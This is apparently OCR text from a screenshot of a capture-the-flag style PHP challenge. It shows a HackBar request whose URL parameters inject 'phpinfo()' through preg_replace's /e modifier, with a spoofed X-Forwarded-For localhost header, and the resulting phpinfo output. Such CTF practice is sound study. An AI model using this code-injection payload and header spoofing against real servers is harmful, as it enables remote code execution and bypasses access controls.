 Welcome My Admin !
中A
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 9c939802224a 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools Cookie-Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://61.147.171.105:57920/index.php?pat=/233/e&rep=phpinfo()&sub=233
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For 127.0.0.1